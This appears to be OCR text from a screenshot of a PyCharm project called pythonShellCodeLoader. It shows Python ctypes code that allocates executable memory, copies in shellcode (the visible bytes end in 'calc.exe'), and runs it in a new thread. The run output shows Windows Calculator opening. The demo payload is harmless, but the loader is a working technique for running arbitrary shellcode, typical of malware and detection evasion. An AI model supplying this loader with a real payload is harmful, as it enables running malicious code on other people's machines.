 PC PS pythonShellCodeLoader Version control main
Project
main.py
pythonShellCodeLoader C:\Users\test\PycharmProjects\pythonShellCodeLoader
.venv library root
main.py
External Libraries
Scratches and Consoles
1 3
26 buf += b"\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"
27
28 shellcode = bytearray(buf)
29 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
30 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
31 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
32 ctypes.windll.kernel32.RtlMoveMemory(
33 ctypes.c_uint64(ptr),
34 buf,
35 ctypes.c_int(len(shellcode))
36 )
37 handle = ctypes.windll.kernel32.CreateThread(
38 ctypes.c_int(0),
39 ctypes.c_int(0),
40 ctypes.c_uint64(ptr),
41 ctypes.c_int(0),
42 ctypes.c_int(0),
43 ctypes.pointer(ctypes.c_int(0))
44 )
45 ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
Run main
C:\Users\test\PycharmProjects\pythonShellCodeLoader\.venv\Scripts\python.exe C:\Users\test\PycharmProjects\pythonShellCodeLoader\main.py
pythonShellCodeLoader main.py
45:83 CRLF UTF-8 4 spa
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =